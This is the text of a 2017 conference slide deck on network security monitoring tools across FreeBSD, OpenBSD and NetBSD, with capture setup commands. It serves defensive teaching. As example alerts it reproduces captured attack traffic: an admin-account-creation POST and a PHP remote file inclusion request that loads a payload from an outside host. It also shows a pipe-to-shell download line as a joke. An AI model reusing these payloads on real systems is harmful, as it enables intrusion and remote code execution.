# The State of Network Security Tools on BSD



A discussion on the current state of network security tools and their advocacy across the various BSD operating systems.

Michael Shirk

vBSDCon 2017

@Shirkdog https://github.com/Shirkdog

# Agenda

- Introduction
- Cybersecurity
- Discussion on NSM
- Network Security Tools on BSD
  - Short Short version.
- BSD Advocacy
- What about all the logs?!?
- Epilogue

## Rant Warning

- Whenever you see beastie with a hammer, I may be ranting without any evidence.
- All information not cited in this talk is based on personal experience or opinion (marked with an asterisk \*).



# Introduction

- Worked in IDS/IPS since 2003 (various positions including consulting)
  - Engines: Snort, Suricata, Dragon, Bro (also had to work with McAfee, ISS, NFR ... others)
  - Signatures for Emerging Threats (since they were Bleeding Edge Snort)
  - Reverse Engineering/Exploit Development (Mostly on Windows, which is why I hate it.)
- Support Open Source Security Tools and Software
  - Maintain pulledpork for Snort/Suricata (rule updating script):
    - https://github.com/shirkdog/pulledpork
  - Active community member of open source projects:
    - Operating Systems: FreeBSD, OpenBSD, HardenedBSD
    - Security Tools: Snort, Suricata, Bro, AIDE

## Cybersecurity

- Used to be called Information Assurance, formerly Network Security (infosec).
- Focuses on protecting electronic data from all manners of unauthorized access or disclosure (cyber, cyber, cyber).
- Securing electronic data has been a continuous challenge due to the growing complexity of applications, operating systems, and networks.
- Mobile Phones and Internet connected devices (IoTs) have exacerbated the problem.

# Cybersecurity

- C.I.A. Triad
  - Basic tenets of information security.
- The challenge is to ensure information systems maintain all three.



(Willams, 2012)

# Cybersecurity

- Strategies for implementing effective cybersecurity:
  - Defense-in-Depth
    - Multiple layers of security from the data, to the application, the host and the network.
  - Continuous Monitoring
    - Constantly analyzing for vulnerabilities within an environment.
    - Testing and validating that appropriate security controls are in place.
    - A part of the Risk Management Framework (NIST SP800-37)
  - Network Security Monitoring (NSM)

# Network Security Monitoring (NSM)

 "Network security monitoring (NSM) is the collection, analysis, and escalation of indications and warnings (I&W) to detect and respond to intrusions"

Richard Bejtlich and Bamm Visscher, 2002
 (As cited by Bejtlich, 2013)

 The goal is to collect as much information as possible to identify what is happening on the network, and to have enough information to be able to respond.

# Network Security Monitoring (NSM)

- Richard Bejtlich wrote the book on NSM.
  - First Book written in 2004.
- Though the ideas were not new, Richard was a champion for NSM.
- Recommended for a further analysis of the tools discussed in this talk.



# Network Security Monitoring (NSM)

- Key tenets of NSM.
  - Prevention eventually fails.
  - Proactive monitoring to detect potential threats, responding to them, escalating and containing.
  - The cycle of Plan, Resist, Detect and Respond.



# NSM on FreeBSD in 2004

- Richard Bejtlich presented a talk on Network Security Monitoring with Sguil at BSDCan 2004
  - Touched upon the benefits of full-packet capture, with session and alert data to correlate events.
  - Presentation is available here:

https://www.bsdcan.org/2004/papers/sguil.pdf

• Sguil was not even a FreeBSD port yet.

#### Sguil on FreeBSD in 2004

| SGUIL-0.3.1                                                                            |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |
|----------------------------------------------------------------------------------------|-------------------------------------------------------------|-------------|-------------------------|----------------------------------------------------------------------------------------------------|--------------|-------|----------------|--------|-----------------------------------------|------------------------------------------------------------------------------------|
| <u>File Query Reports Database</u> Sound: Off 2004-04-28 18:18:23 GMT                  |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |
| RealTime Events Escalated Events                                                       |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |
| ST CNT                                                                                 | Sensor                                                      | sid.cid     | Date/Time               | Src IP                                                                                                    |              | SPort | Dst IP         | DPort  | Pr                                      | Event Message                                                                      |
| RT 1                                                                                   | -sensor-va                                                  | 1.30889     | 2004-04-27 16:26:22     | 200.148.1                                                                                                    | 08.200       | 3604  | 13.196         | 80     | 6                                       | WEB-PHP admin.php access                                                           |
| RT 1                                                                                   | -sensor-va                                                  | 1.30896     | 2004-04-27 16:44:48     | 67.234.73                                                                                                    | 3.114        | 0     | 13.199         | 8080   | 6                                       | SCAN Proxy Port 8080 attempt                                                       |
| RT 2                                                                                   | -sensor-va                                                  | 1.30904     | 2004-04-27 17:12:43     | 165.83.44                                                                                                    | 1.53         | 1099  | 13.196         | 80     | 6                                       | WEB-FRONTPAGE /_vti_bin/ access                                                    |
| RT 2                                                                                   | -sensor-va                                                  | 1.30911     | 2004-04-27 17:32:45     | 167.24.10                                                                                                    | 94.150       | 31947 | 13.196         | 80     | 6                                       | WEB-FRONTPAGE /_vti_bin/ access                                                    |
| RT 8                                                                                   | -sensor-va                                                  | 1.30953     | 2004-04-27 19:05:26     | 207.46.24                                                                                                    | 18.113       | 80    | 13.194         | 1433   | 6                                       | LOCAL RST conx attempt to port 1433                                                |
| RT 2                                                                                   | -sensor-va                                                  | 1.30963     | 2004-04-27 19:40:41     | 67.18.117                                                                                                    | 7.150        | 50361 | 13.196         | 8080   | 6                                       | SCAN Proxy Port 8080 attempt                                                       |
| ST CNT                                                                                 | Sensor sid.cid Date/Time Src IP                             |             |                         | Src IP                                                                                                    | SPort Dst IP |       | Dst IP         | DPort  | Pr                                      | Event Message                                                                      |
| RT 10                                                                                  | -sensor-va                                                  | 1.31468     | 2004-04-28 12:40:57     | 216.148.2                                                                                                    | 246.132      | 53    | .13.194        | 0      | 17                                      | BAD-TRAFFIC udp port 0 traffic                                                     |
| RT 5                                                                                   | -sensor-va                                                  | 1.31477     | 2004-04-28 12:41:06     | 170.224.2                                                                                                    | 24.100       | 53    | .13.194        | 0      |                                         | BAD-TRAFFIC udp port 0 traffic                                                     |
| RT 10                                                                                  | -sensor-va                                                  | 1.31478     | 2004-04-28 12:41:06     | 170.224.2                                                                                                    | 24.132       | 53    | .13.194        | 0      |                                         | BAD-TRAFFIC udp port 0 traffic                                                     |
| RT 10                                                                                  | -sensor-va                                                  | 1.31512     | 2004-04-28 12:45:02     | and the second second second                                                                                                    |              | 53    | .13.194        | 0      | -                                       | BAD-TRAFFIC udp port 0 traffic                                                     |
| RT 1                                                                                   | -sensor-va                                                  | 1.31589     | 2004-04-28 14:16:52     | 209.61.18                                                                                                    | 38.248       | 80    | .13.194        | 32771  | 6                                       | spp_rpc_decode: Incomplete RPC segment                                             |
|                                                                                        |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |
| ST CNT                                                                                 | Sensor                                                      | sid.cid     | Date/Time               | Src IP                                                                                                    |              |       | Dst IP         |        |                                         | Event Message 🛛 🔤                                                                  |
| RT 2                                                                                   | -sensor-va                                                  | 1.31645     | 2004-04-28 17:38:16     |                                                                                                    |              | 3108  | .13.198        | 135    | 6                                       | spp_portscan: Portscan Detected                                                    |
| RT 1                                                                                   | -sensor-va                                                  | 1.31649     | 2004-04-28 17:49:52     | , and the second second s |              | 2668  | .13.202        | 135    | 6                                       | spp_portscan: Portscan Detected                                                    |
| RT 1                                                                                   | -sensor-va                                                  | 1.31650     | 2004-04-28 17:54:59     |                                                                                                    |              | 3638  | .13.199        | 135    | 6                                       | spp_portscan: Portscan Detected                                                    |
| RT 1                                                                                   | -sensor-va                                                  | 1.31651     | 2004-04-28 18:05:22     |                                                                                                    |              | 4729  | .13.198        | 135    | 6                                       | spp_portscan: Portscan Detected                                                    |
| RT 1                                                                                   | -sensor-va                                                  | 1.31652     | 2004-04-28 18:10:40     | 81.59.95.                                                                                                    | 30           | 1689  | .13.199        | 135    | 6                                       | spp_portscan: Portscan Detected                                                    |
|                                                                                        |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |
| Src IP: 200.148.108.200 Show Packet Data Show Rule www.snort.org                       |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |
| Src Name: 200-148-108-200.dsl.telesp.net.br                                            |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |
| Dst IP:                                                                                |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |
| Dst Name: .13.196                                                                      |                                                             |             |                         |                                                                                                    | 100          |       | Source IP      | Dest   | IP                                      | Ver HL TOS Ien ID Flags Offset TTL ChkSum                                          |
| Freverse DNS Whois Query:  Vone  Src IP  Dst IP                                        |                                                             |             |                         |                                                                                                    | IP           | 200.  | 148.108.200    | .13.19 | 96                                      | 4 5 0 427 65038 2 0 108 0                                                          |
| inetnum: 200.128/9 UAPRSF                                                              |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |
| status: allocated Source Dest R R R C S S Y I                                          |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |
| owner: Comite Gestor da Internet no Brasil                                             |                                                             |             |                         |                                                                                                    | TCP          | Po    | rt Port 1 0 G  | кнт    | N                                       | N Seq # Ack # Offset Res Window Urp ChkSum                                         |
| ownerid: BR-CGIN-LACNIC<br>responsible: Frederico A C Neves                            |                                                             |             |                         |                                                                                                    |              | 3604  | 1 80           | XX.    |                                         | . 329488105 250565255 5 0 64800 272 0                                              |
| address: Av. das Nações Unidas, 11541, 7º andar                                        |                                                             |             |                         |                                                                                                    |              | 50    | 4E 52 54 20 2E | 61 64  | 4 61                                    | 0 69 6E 2E 70 68 70 3F POST /admin.php?                                            |
| address: 04578-000 - São Paulo - SP                                                    |                                                             |             |                         |                                                                                                    |              |       |                |        | 4 68 6F 72 26 61 64 64 op=AddAuthor&add |                                                                                    |
| country: BR                                                                            |                                                             |             |                         |                                                                                                    |              |       |                |        | 7 65 72 61 26 61 64 64 _aid=kiegera&add |                                                                                    |
|                                                                                        |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         | 1 61 26 61 64 64 5F 70 _name=Goda&add_p<br>7 79 61 26 61 64 64 5F wd=playboya&add_ |
| System Messages User Messages                                                          |                                                             |             |                         |                                                                                                    | DAT          |       |                |        |                                         | 74 5F 53 79 73 74 65 email=r00t_Syste                                              |
|                                                                                        |                                                             |             |                         | 17                                                                                                    |              |       |                |        |                                         | 6D 26 61 64 64 5F 72 m@hush.com&add_r                                              |
| 12004.04 2                                                                             | 0 10.17.26] coul                                            | d: Hear cau | il le monitorina concor | . [1]                                                                                                    |              |       |                |        |                                         | 5 72 3D 31 26 61 64 6D adminsuper=1&adm<br>5 35 4A 54 30 34 67 55 in=eCcgVU5JT04gU |
| -sensor-fi -sensor-va 30 56 4D 52 55 4E 55 49 44 45 76 4B 6A 6F 78 20 0VMRUNUIDEvK,jox |                                                             |             |                         |                                                                                                    |              |       |                |        | 1 45 76 4B 6A 6F 78 20 OVMRUNUIDEvK.jox |                                                                                    |
|                                                                                        | 48 54 50 2F 31 2F 30 0D 0A 41 63 65 70 74 HTTP/1.0. Accept. |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |
|                                                                                        |                                                             |             |                         |                                                                                                    |              |       |                |        |                                         |                                                                                    |

# NSM on FreeBSD in 2004

- Key features with Sguil:
  - Context for why an alert occurred
    - Full-packet and session data available for analysts to quickly respond.
  - Specific detection information for the alert
    - Openness of Snort signature language, when paired with the packet and session data provides all of the information to determine the appropriate response.

- Hipster term is kill chain, which is of course is

trademarked?!?



# How do I gather all that pcap data?!?

- Discussions around how practical NSM was for Enterprise networks.
  - I remembered the discussions on the mailing lists and IRC (I may even have IRC logs) on the practical issues of how to monitor heavily utilized network links and where to store the data.
  - Tools like Sguil had a database back-end, therefore a point of contention to log (at the time in the late 2000's) 1 Gb links.

- I took a different approach in 2007.
- I do not like databases.
- Why not just use plain text files?
  - Alert data
  - Firewall logs
  - Session data
  - Full packet capture



- Caveat\*
  - I had a very slow network
  - Only a small amount of people where attacking me.



#### Example of an attack:

- Signature Hit
  - 1 BLEEDING-EDGE WEB PHP Aardvark Topsites PHP CONFIG[PATH] Remote File Include Attempt [sid] [CVE] 1 1 1 Summary
- Source # Alerts (sig) # Alerts (total) # Dsts (sig) # Dsts (total)

209.172.33.70 1 73 1 1

• [\*\*] [1:2002901:1] BLEEDING-EDGE WEB PHP Aardvark Topsites PHP CONFIG[PATH] Remote File Include Attempt [\*\*]

[Classification: Web Application Attack] [Priority: 1]

03/05-17:32:00.974000 209.172.33.70:53475 -> x.x.x.x:80

TCP TTL:50 TOS:0x20 ID:37000 IpLen:20 DgmLen:318 DF

\*\*\*AP\*\*\* Seq: 0x450B0FEC Ack: 0xBA5E79B5 Win: 0x5B4 TcpLen: 32

TCP Options (3) => NOP NOP TS: 1763286898 2626472527

[Xref => http://www.osvdb.org/25158][Xref => http://cve.mitre.org/cgibin/cvename.cgi?name=CVE-2006-2149]

#### Example of an attack:

- Session Data (SANCP):
  - [\*] TCP Session => Start: 03/05/07-17:31:49 End Time: 03/05/07-17:32:01[Server IP: x.x.x.x port: 80 pkts: 4 byte s: 384] [Client IP: 209.172.33.70 port: 52163 pkts: 6 bytes: 218]
  - [\*] TCP Session => Start: 03/05/07-17:31:49 End Time: 03/05/07-17:32:01[Server IP: x.x.x.x port: 80 pkts: 4 byte s: 388] [Client IP: 209.172.33.70 port: 52172 pkts: 6 bytes: 222]
  - [\*] TCP Session => Start: 03/05/07-17:31:49 End Time: 03/05/07-17:32:01[Server IP: x.x.x.x port: 80 pkts: 4 byte s: 392] [Client IP: 209.172.33.70 port: 52179 pkts: 6 bytes: 226]

• Packet data from Snort alert:

[\*\*] [1:2002997:2] BLEEDING-EDGE WEB PHP Remote File Inclusion (monster list http) [\*\*] [Classification: Web Application Attack] [Priority: 1] [Xref => http://www.sans.org/top20/] Event ID: 818 Event Reference: 818 03/05/07-17:31:53.070000 209.172.33.70:52548 -> x.x.x.x:80 TCP TTL:50 TOS:0x20 ID:57259 IpLen:20 DgmLen:289 DF \*\*\*AP\*\*\* Seq: 0x44D8481D Ack: 0xD3185DF3 Win: 0x5B4 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1763284923 2818644511 47 45 54 20 2F 61 64 6D 69 6E 2F 69 6D 61 67 65 GET /admin/image 73 2E 70 68 70 3F 64 6F 6E 73 69 6D 67 5F 62 61 s.php?donsimg ba 73 65 5F 70 61 74 68 3D 68 74 74 70 3A 2F 2F 32 se path=http://2 30 33 2E 31 39 38 2E 36 38 2E 32 33 36 2F 7E 6C 03.198.68.236/~1 69 73 69 72 2F 4D 2E 74 78 74 3F 26 2F 20 48 54 isir/M.txt?&/ HT 54 50 2F 31 2E 31 0D 0A 41 63 63 65 70 74 3A 20 TP/1.1. Accept: 2A 2F 2A 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 \*/\*..Accept-Lang 75 61 67 65 3A 20 65 6E 2D 75 73 0D 0A 41 63 63 uage: en-us..Acc 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A ept-Encoding: gz 69 70 2C 20 64 65 66 6C 61 74 65 0D 0A 55 73 65 ip, deflate..Use 72 2D 41 67 65 6E 74 3A 20 4D 6F 72 66 65 75 73 r-Agent: Morfeus 20 46 75 63 6B 69 6E 67 20 53 63 61 6E 6E 65 72 F\*\*king Scanner OD OA 48 6F 73 74 3A 20 XX XX XX XX XX XX XX XX ...Host: XXXXXXXX XX XX XX XX XX XX 0D 0A 43 6F 6E 6E 65 63 74 69 XXXXXX..Connecti 6F 6E 3A 20 43 6C 6F 73 65 0D 0A 0D 0A on: Close....

vBSDCon 2017

- This example attack lead to a new signature being created for a PHP Scanner Tool
- Utilized NSM concepts of collection, analysis and escalation.



### You mean not everyone uses BSD?

- Security Onion became the De-Facto standard for NSM distribution (~2010).
  - Ubuntu Linux.
  - Includes Sguil, Squert and other NSM and security related tools
    - Bro, Suricata and Snort.
- Provided ease of use to help users better defend their networks.
  - https://securityonion.net/

### You mean not everyone uses BSD?

- By includes tools, I mean, web services, PHP, MySQL etc.
  - Security Onion makes it easy to deploy complex security tools
- There are methods to tune down what is installed, but there was a glaring problem that cannot be overcome by hardening the OS.



# Linux as the choice for vendors\*

- SMP in the Linux Kernel
  - Linux Kernel 2.0 (1999) SMP support
    - FreeBSD 3.0 had support in 1998
  - Linux Kernel 2.2-2.4 (2000) Improved SMP performance
  - Linux Kernel 2.6 (2003) Preemptible Kernel with greater SMP performance.
- FreeBSD 4.x still had Giant Lock, FreeBSD 5.0 was released in early 2003.

# Linux as the choice for vendors\*

- Vendors of IDS appliances moved to or used Linux platforms from 2000 onward.
  - Sourcefire (Before Cisco)
  - Network Security Wizards (Dragon)
  - Cisco
  - McAfee
- Although network stacks were a topic for debate, SMP performance and driver support pushed everyone to Linux.
  - Except me.

### Linux as the choice for vendors\*

- Specific to the detection engines, everyone tried to copy Snort from 2000 onward.
- Biggest gripe with commercial products was the closed nature of the signature languages.
  - Because of tools like Snort, IDS vendors had to keep security people by providing some openness to their detection engines.
  - Favorite feature was TRONS from ISS (Snort backwards) to import Snort signatures.

# Linux as the choice for everyone

- Anyone who did not want to pay the cost for a commercial IDS/IPS appliance looked to Security Onion as a cheaper alternative.
- Costs for running Security Onion:
  - Hardware Cost (Some appliance)
  - Signature/Detection set (ET Pro/Talos/Threat Service)
- Although I know\* there are BSD fans within the security community (who work with the vendors listed previously), the tools and platforms are all Linux based.

### Linux as the choice for everyone

wget http://cooldockerthing/ids | sudo bash Easier != Better



# Experience in the land of NSM on Linux

- Others have been interested in a minimalized NSM setup (instead of Security Onion).
- Although Security Onion contains everything in a single install, organizations are required to log all the things

- Compliance (PCI, FISMA, Security Logging, etc.)

- A single system was not enough for the increased storage of log data (think multiple petabytes)
- More on "Logging" later in this talk.

# Experience in the land of NSM on Linux

- High performance network sensors
  - Running Bro and Suricata
    - Configured an Ubuntu system for this, replaced with CentOS
    - Some companies offer a similar setup for purchase
- Network taps and flow-based load balancers
  - Gigamon
  - Arista
- Of course you can use these tools with a BSD network sensor

# Experience in the land of NSM on BSD

- Packet Capture tools
  - tcpdump
  - daemonlogger
  - Time Machine
- Intrusion Detection and Prevention Engines:
  - Bro
  - Snort
  - Suricata
- Each tool will be highlighted for each BSD Operating System where appropriate (Largest section of the talk, such slides, much information)
  - Main parts will be covered, some things must be skipped.
- ) d.
  - Information in this section based on testing performed in June 2017.
  - The slides will be available after this talk (only have 45 minutes).
- Passive logging is covered, with additional highlights for putting the tools inline (in IPS mode).

# tcpdump

- Created in 1987 by Van Jacobson, Craig Leres and Steve McCanne
  - Developed at the Lawrence Berkeley Laboratory (LBL)
- Raw packet logging with bpf filtering.
- Used across majority of UNIX systems
  - Normally removed for security reasons
  - Makes testing things much harder



- Setup a directory for logging pcaps, dropping privileges to the nobody user, rotating the pcap file every 60 seconds
- # mkdir -p /nsm/dumps
- # chown nobody:nobody /nsm/dumps
- # tcpdump -i em0 -nns 0 -Z nobody -G 60  $\setminus$ 
  - -w "/nsm/dumps/nsm-%d%m%y-%H%M%S.pcap" &



- Setup a directory for logging pcaps, dropping privileges to the nobody user, rotating the pcap file every 60 seconds
- # mkdir -p /nsm/dumps
- # chown nobody:nobody /nsm/dumps
- # tcpdump -i em0 -nns 0 -Z nobody -G 60  $\setminus$ 
  - -w "/nsm/dumps/nsm-%d%m%y-%H%M%S.pcap" &

# tcpdump on



 Setup a directory for logging pcaps, dropping privileges to the nobody user, rotating the pcap file every 60 seconds (-G option is not available):

# mkdir -p /nsm/dumps

# chown \_tcpdump:\_tcpdump /nsm/dumps

```
#!/bin/sh
```

DIR=/nsm/dumps

```
TIME=60
```

IFACE="vio0"

while true

```
do
```

```
DATE=`date "+%d%m%y-%H%M%S"`
tcpdump -i $IFACE -nns 65534 -w $DIR/$DATE.pcap 2> /dev/null &
sleep $TIME
pkill tcpdump > /dev/null
```

done





• Setup a directory for logging pcaps, dropping privileges to the nobody user, rotating the pcap file every 60 seconds (-G option is not available):

# mkdir -p /nsm/dumps
# chown \_tcpdump:\_tcpdump /nsm/dumps

```
#!/bin/sh
```

DIR=/nsm/dumps

TIME=60

IFACE="vioif0"

while true

do

```
DATE=`date "+%d%m%y-%H%M%S"`
tcpdump -i $IFACE -nns 65534 -w $DIR/$DATE.pcap 2> /dev/null &
sleep $TIME
pkill tcpdump > /dev/null
```

done

# daemonlogger

- Created by Marty Roesch (creator of Snort) in 2006
- Provides additional functionality beyond topdump
  - Additional options for rolling pcap files.
  - Software tap
    - daemonlogger -i em0 -o em1 -d

# daemonlogger on *FreeBSD*

- Install the daemonlogger package, and run the following to setup a similar rolling pcap setup.
- # pkg install -y daemonlogger
- # mkdir -p /nsm/dumps
- # chown nobody:nobody /nsm/dumps
- # daemonlogger -i em0 -l /nsm/dumps \
- -n "pcaplog" -r -t 60 -M 90
- -u nobody -g nobody -d

# daemonlogger on



- Install the daemonlogger package, and run the following to setup a similar rolling pcap setup.
- # pkg install -y daemonlogger
- # mkdir -p /nsm/dumps
- # chown nobody:nobody /nsm/dumps
- # daemonlogger -i em0 -l /nsm/dumps \
- -n "pcaplog" -r -t 60 -M 90
- -u nobody -g nobody -d

# daemonlogger on



- Unable to run daemonlogger.
- -\*> DaemonLogger <\*-
- Version 1.2.1
- By Martin Roesch
- (C) Copyright 2006-2007 Sourcefire Inc., All rights reserved

```
sniffing on interface vio0
ERROR: start_sniffing() FSM compilation failed:
    syntax error
PCAP command: daemonlogger -i vio0 -l /nsm/dumps
```

```
Fatal Error, Quitting..
```

# daemonlogger on NetBSD®



- Unable to build daemonlogger.
- Code that checks the partition size option while running

daemonlogger.c:605:20: error: storage size of 's' isn't known

daemonlogger.c:1374:16: error: storage size of 's' isn't known

# Time Machine

- Created through a joint project with the Technische Universität Berlin, the Technische Universität München, and the ICSI (University of California Berkeley, Lawerence Berkley Lab or LBL).
- Scalable full packet capture solution

 Grabs X number of data bytes from the packet, using a memory ring-buffer before writing to disk

- Stoffer (2015) and the LBL team have demonstrated this is an effective method for logging pcaps on multi-gigibit links (Average 2-4 Gb/s, Peak 10-20 Gb/s)
- Taking a daily rate of 17TB of pcaps down to 150GB

# Time Machine

- Issue with building on FreeBSD CURRENT (even more issues than BSDCan)
- Will work to address building issues on FreeBSD CURRENT (worked on FreeBSD 11)
- # pkg install -y git-lite cmake flex bison
- # git clone --recursive
  https://github.com/bro/time-machine.git
- # cd time-machine
- # ./configure --prefix=/opt/time-machine && make
   && make install

# Time Machine

- Need to create the working directory then Time Machine will run.
- Caveat: Time Machine is tuned by default for mutli-gigabit networks, so by default, it may not write to disk immediately
- Designed to be queried to provide data based on IP/port pairs
  - # mkdir -p /opt/time-machine/var/tm
  - # /opt/time-machine/bin/timemachine

- Created by Vern Paxon in 1999
  - Powerful network framework
  - Bro is considered its own programming language for explaining networks.
- Analyzes the makeup of all network traffic
- Protocols (HTTP, DNS, etc.)

- Threat Intelligence
  - File Hashes (MD5, SHA1)
  - URLs, hostnames, IPs
- Scalability
  - Standalone or as many worker nodes as necessary
  - Berkeley Labs is pushing up to 100 Gb/s inspection (documented at 50Gb/s)
- Engine License

– BSD



- Functionality beyond core protocol/networking support
- BinPAC
  - High level language for generating protocol parsing C++ code



- Can be utilized by other tools.

- HILTI (high-level intermediary language for traffic inspection)
  - Abstract execution environment for deep packet inspection.
  - Provides a "platform" for low-level analysis.



- Spicy
  - Built upon HILTI
  - Next-generation protocol parser generator
  - Define the input and the syntax used to further analyze.



- BinPAC, HILTI, and Spicy serve as examples of technology built upon Bro
- Bro is a research tool, fostering an academic community of interest on the topic of network security.

